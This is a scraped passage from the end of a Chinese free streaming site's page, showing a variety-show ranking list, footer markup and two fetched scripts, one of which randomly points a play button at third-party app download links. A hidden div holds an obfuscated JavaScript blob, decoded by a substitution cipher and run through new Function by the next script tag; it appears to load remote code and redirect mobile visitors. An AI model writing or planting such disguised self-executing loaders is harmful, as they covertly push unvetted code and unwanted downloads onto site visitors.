clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">大陆综艺排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="开播吧！短剧季2025" href="/detail/260604.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-09/17626501361.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>997</span><h4 class="title">开播吧！短剧季2025</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;大陆&nbsp;/&nbsp;真人秀,大陆综艺</p><p><span class="vodlist_sub">状态：更新至20251231期</span></p></div></a></li><li class="part_eone"><a href="/detail/210311.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>超凡小达人</a></li><li class="part_eone"><a href="/detail/124761.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>2021年辽宁卫视春节联欢晚会</a></li><li class="part_eone"><a href="/detail/198184.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>时间的答卷第一季</a></li><li class="part_eone"><a href="/detail/260014.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>当家爸爸的聚会</a></li><li class="part_eone"><a href="/detail/255261.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>奔跑吧第九季</a></li><li class="part_eone"><a href="/detail/122607.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>职场是个技术活</a></li><li class="part_eone"><a href="/detail/121485.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>德云社德云七队小园子湖广会馆站</a></li><li class="part_eone"><a href="/detail/256804.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;974</span>非正式会谈第九季</a></li><li class="part_eone"><a href="/detail/145690.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;970</span>梦想改造家 第六季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="189846" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/all.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.zgcfdq.com/" title="天堂影视">天堂影视</a>提供免费无删减电影、热血动漫、搞笑综艺、高清电视剧全集在线观看</p><p>Copyright © 2022 zgcfdq.com All Rights Reserved</p><p>滇ICP备0630798号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/151.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/152.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/154.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a class="active" href="/item/153.html" rel="nofollow"><i class="iconfont">&#xe676;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.zgcfdq.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="o1dacfeaup";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/o}jR8O}fd(7Yd_J"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"o}"=X8"O}fd(7Yd_J"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"o}2CTqf7mdfJLR5XmRT4"="o}CSTqfXm6qRqF2FmRT4"="o}OSTq47mdfJLR5XmRT4"="o}F(Tq2Sm6qRqF2FmRT4"="o}DhTqdJmdfJLR5XmRT4"="o}h)TqCqm6qRqF2FmRT4"="o}JfTq7DmdfJLR5XmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mfdDOfFdmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mfdDOfFdmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{/f/o}j(8}vR8O}fd(7Yd_J"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《哈哈哈哈哈第3季》https://www.zgcfdq.com/detail/189846.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.zgcfdq.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-EY7J4C1M5D\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-EY7J4C1M5D\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.zgcfdq.com/show/js/txt.js
body_size: 728
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://ddd.jqsbx.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://ddd.jqsbx.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://ddd.jqsbx.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://ddd.jqsbx.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://ddd.jqsbx.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://ddd.jqsbx.com/download1/4834_0.html';
break;        
}